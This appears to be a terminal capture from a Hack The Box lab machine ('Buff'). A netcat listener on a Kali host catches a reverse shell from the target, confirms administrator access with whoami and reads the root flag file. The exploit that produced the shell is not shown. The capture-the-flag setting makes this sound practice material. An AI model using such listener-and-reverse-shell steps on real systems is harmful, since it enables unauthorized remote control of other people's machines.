 ┌──(ryan㉿kali)-[~/HTB/Buff]
└─$ nc -lnvp 4321
listening on [any] 4321 ...
connect to [10.10.14.28] from (UNKNOWN) [10.10.10.198] 49705
Microsoft Windows [Version 10.0.17134.1610]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
buff\administrator
C:\Windows\system32>type C:\users\administrator\desktop\root.txt
type C:\users\administrator\desktop\root.txt
dcc51aa47e0d5cab82